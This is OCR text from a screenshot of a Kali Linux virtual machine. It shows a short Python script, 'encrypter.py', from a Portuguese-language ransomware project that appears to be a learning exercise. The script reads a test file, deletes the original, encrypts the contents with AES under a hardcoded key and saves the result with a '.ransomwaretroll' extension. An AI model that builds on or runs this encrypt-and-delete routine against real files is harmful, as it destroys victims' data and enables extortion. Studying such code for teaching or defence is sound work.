 kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 18:32
kali@kali: ~/projeto-ransomware
Ficheiro Ações Editar Ver Ajuda
GNU nano 6.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser  criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ 27 linhas lidas ]
^G Ajuda ^O Gravar ^W Procurar ^K Cortar ^T Executar ^C Localização
^X Sair ^R Carregar ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha
Right Control